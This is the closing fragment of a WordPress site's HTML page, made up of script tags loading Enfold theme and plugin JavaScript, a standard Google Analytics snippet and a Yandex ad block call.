<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/js/frontend.js?ver=146e546999041636d39ae200c08cd1ba'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>

			<script>
			if(document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/)){ window['ga-disable-UA-60186476-1'] = true; }
			</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60186476-1', 'auto');
  ga('send', 'pageview');

</script>




<!-- Yandex.RTB R-A-1952767-5 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1952767-5'
  })
})</script></body>
</html>
